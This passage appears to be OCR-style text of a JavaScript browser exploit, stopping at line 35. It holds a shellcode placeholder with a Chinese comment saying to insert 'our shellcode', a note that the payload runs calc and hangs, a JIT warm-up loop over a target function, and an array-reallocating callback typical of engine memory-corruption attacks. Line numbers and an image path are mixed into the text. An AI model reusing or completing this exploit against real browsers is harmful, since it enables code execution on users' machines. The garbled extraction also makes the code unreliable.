 1 ENABLE_LOG = true;
2 IN_WORKER = true;
3
4 // run calc and hang in a loop
[] 5 var shellcode = [shellcode];
6 //"shellcode"处放我们的shellcode
7
8 function print(data) {}
9
10 var not_optimised_out = 0;
11 var target_function = (function(value) {
12 if (value == 0xdecaf0) {
13 not_optimised_out += 1;
14 }
15 not_optimised_out += 1;
16 not_optimised_out |= 0xff;
17 not_optimised_out *= 12;
18 }
19 );
20
21 for (var i = 0; i < 0x10000; ++i) {
22 target_function(i);
23 }
24
25 var g_array;
26 var tDerivedNCount = 17 * 87481 - 8;
27 var tDerivedNDepth = 19 * 19;
28
29 function cb(flag) {
30 if (flag == true) {
31 return;
32 }
33 g_array = new Array(0);
34 g_array[0] = 0x1dbabe * 2;
35 return 'c01db33f';